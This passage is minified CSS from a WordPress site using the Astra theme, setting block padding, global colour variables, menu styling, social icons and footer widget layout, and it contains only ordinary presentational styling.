var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#6528F7;--ast-global-color-1:#5511F8;--ast-global-color-2:#0F172A;--ast-global-color-3:#454F5E;--ast-global-color-4:#F2F0FE;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D8D8F5;--ast-global-color-7:#0D0614;--ast-global-color-8:#222222;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-4);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#eaeaea;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-3);}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:7.5px;margin-right:7.5px;padding:10px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:14px;height:14px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:10px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-builder-social-element{background:var(--ast-global-color-3);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-4);background:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-4);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:10px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-2);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area 